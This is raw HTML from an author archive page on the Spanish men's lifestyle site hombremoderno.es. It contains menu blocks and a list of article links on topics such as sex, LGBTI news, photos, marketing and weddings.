                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" title="Preguntas y respuestas sobre sexo">Preguntas y respuestas sobre sexo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_39 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" ><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4202","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "td_block_mega_menu";
block_tdi_39.post_count = "5";
block_tdi_39.found_posts = "157";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "32";
tdBlocksArray.push(block_tdi_39);
</script><div id=tdi_39 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" class="td-image-wrap " title="Max Wyatt nos muestra lo que hace poco era su talento escondido" ><img class="entry-thumb" src="[data-uri]" alt="Max Wyatt" title="Max Wyatt nos muestra lo que hace poco era su talento escondido" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/249a5a4bfda161b7dbeb90d3a033fc65.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" title="Max Wyatt nos muestra lo que hace poco era su talento escondido">Max Wyatt nos muestra lo que hace poco era su talento&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" class="td-image-wrap " title="Televisión LGBTI: las series que queremos ver en el 2018" ><img class="entry-thumb" src="[data-uri]" alt="Televisión LGBTI" title="Televisión LGBTI: las series que queremos ver en el 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/LGBT_television_insert_by_Bigstock-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" title="Televisión LGBTI: las series que queremos ver en el 2018">Televisión LGBTI: las series que queremos ver en el 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" class="td-image-wrap " title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" ><img class="entry-thumb" src="[data-uri]" alt="Lesbianas en Uganda" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/1438768743_304438_1438772028_noticia_normal-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?">Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-802193"><a href="#">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_40 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" ><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
block_tdi_40.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"879","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
block_tdi_40.td_column_number = "3";
block_tdi_40.block_type = "td_block_mega_menu";
block_tdi_40.post_count = "4";
block_tdi_40.found_posts = "222";
block_tdi_40.header_color = "";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "56";
tdBlocksArray.push(block_tdi_40);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_40" id="tdi_41" data-td_block_id="tdi_40" data-td_filter_value="" href="https://www.hombremoderno.es/category/fotos/">Todo</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_42" data-td_block_id="tdi_40" data-td_filter_value="3476" href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_43" data-td_block_id="tdi_40" data-td_filter_value="3495" href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_44" data-td_block_id="tdi_40" data-td_filter_value="3543" href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_45" data-td_block_id="tdi_40" data-td_filter_value="3431" href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_46" data-td_block_id="tdi_40" data-td_filter_value="3499" href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_47" data-td_block_id="tdi_40" data-td_filter_value="3616" href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_48" data-td_block_id="tdi_40" data-td_filter_value="3736" href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_49" data-td_block_id="tdi_40" data-td_filter_value="3534" href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></div></div><div id=tdi_40 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" class="td-image-wrap " title="Las manías más sorprendentes de los famosos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Las manías más sorprendentes de los famosos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/tom-cruise.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" title="Las manías más sorprendentes de los famosos">Las manías más sorprendentes de los famosos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" class="td-image-wrap " title="Top 10 las luchadoras guapas" ><img class="entry-thumb" src="[data-uri]" alt="" title="Top 10 las luchadoras guapas" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/8.AnastasiaYankova.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" title="Top 10 las luchadoras guapas">Top 10 las luchadoras guapas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4547","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "36";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "9";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.hombremoderno.es/category/videos/">Todo</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="4636" href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="10201" href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_54" data-td_block_id="tdi_50" data-td_filter_value="4658" href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_55" data-td_block_id="tdi_50" data-td_filter_value="4854" href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" class="td-image-wrap " title="Preguntas Comunes Acerca del Ayuno Intermitente" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas Comunes Acerca del Ayuno Intermitente" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/hqdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" title="Preguntas Comunes Acerca del Ayuno Intermitente">Preguntas Comunes Acerca del Ayuno Intermitente</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" class="td-image-wrap " title="5 años de hm y más proyectos" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 años de hm y más proyectos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/maxresdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" title="5 años de hm y más proyectos">5 años de hm y más proyectos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" class="td-image-wrap " title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" ><img class="entry-thumb" src="[data-uri]" alt="" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/Captura-de-pantalla-2018-06-12-a-las-9.55.58.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano">Así es el nuevo anuncio de Estrella Damm que inaugura el&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" class="td-image-wrap " title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" ><img class="entry-thumb" src="[data-uri]" alt="" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/Sin-organizar/Captura-de-pantalla-2018-04-24-a-las-11.24.46.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral">El vídeo de Will Smith y Nicky Jam que se ha&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.hombremoderno.es/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Autores</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Publicaciones por Redacción hm</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Redacción hm</span>
                                    </h1>
                                </div>

                                <div class="author-box-wrap td-author-page">

    <img alt='' src='https://secure.gravatar.com/avatar/0a1cbb434b5ba043ee48538cf5b3e83001b91c6d19b45ea3a42018e59f04ed71?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/0a1cbb434b5ba043ee48538cf5b3e83001b91c6d19b45ea3a42018e59f04ed71?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/>    <div class="desc">


        <div class="td-author-counters">
            <span class="td-author-post-count">
                2292 MENSAJES            </span>

            <span class="td-author-comments-count">
                0 Comentarios            </span>

        </div>

        


        <div class="td-author-social">
                    </div>
    </div>

    <div class="clearfix"></div>
</div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" class="td-image-wrap " title="Montar una oficina en casa: 7 consejos para su éxito" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.hombremoderno.es/wp-content/plugins/td-standard-pack/Newspaper/assets/images/thumb-disabled/td_324x160.png"  width="" height="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" title="Montar una oficina en casa: 7 consejos para su éxito">Montar una oficina en casa: 7 consejos para su éxito</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.hombremoderno.es/author/redaccion/">Redacción hm</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-20T14:29:32+01:00" >20 enero, 2021</time></span>                <span class="td-module-comments"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" class="td-image-wrap " title="¿Cómo ha cambiado la industria del porno?" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.hombremoderno.es/wp-content/plugins/td-standard-pack/Newspaper/assets/images/thumb-disabled/td_324x160.png"  width="" height="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" title="¿Cómo ha cambiado la industria del porno?">¿Cómo ha cambiado la industria del porno?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.hombremoderno.es/author/redaccion/">Redacción hm</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-06T15:15:14+01:00" >6 octubre, 2020</time></span>                <span class="td-module-comments"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" class="td-image-wrap " title="Email Marketing 2020: Qué estrategia tener en cuenta" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.hombremoderno.es/wp-content/plugins/td-standard-pack/Newspaper/assets/images/thumb-disabled/td_324x160.png"  width="" height="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" title="Email Marketing 2020: Qué estrategia tener en cuenta">Email Marketing 2020: Qué estrategia tener en cuenta</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.hombremoderno.es/author/redaccion/">Redacción hm</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-10T13:23:24+01:00" >10 abril, 2020</time></span>                <span class="td-module-comments"><a href="https://www.hombremoderno.es/estrategias-email-marketing/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" class="td-image-wrap " title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.hombremoderno.es/wp-content/plugins/td-standard-pack/Newspaper/assets/images/thumb-disabled/td_324x160.png"  width="" height="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín">El Satisfyer Pro 2, el nº 1 de los regalos de...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.hombremoderno.es/author/redaccion/">Redacción hm</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-21T15:52:00+01:00" >21 enero, 2020</time></span>                <span class="td-module-comments"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" class="td-image-wrap " title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.hombremoderno.es/wp-content/plugins/td-standard-pack/Newspaper/assets/images/thumb-disabled/td_324x160.png"  width="" height="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España">Es Amor Baby, el Top 5 de los juguetes eróticos más...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.hombremoderno.es/author/redaccion/">Redacción hm</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-21T10:08:00+01:00" >21 enero, 2020</time></span>                <span class="td-module-comments"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/boda-ideal-hombre/" rel="bookmark" class="td-image-wrap " title="La boda ideal para el hombre" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.hombremoderno.es/wp-content/plugins/td-standard-pack/Newspaper/assets/images/thumb-disabled/td_324x160.png"  width="" height="" /></a></div>                            </div>
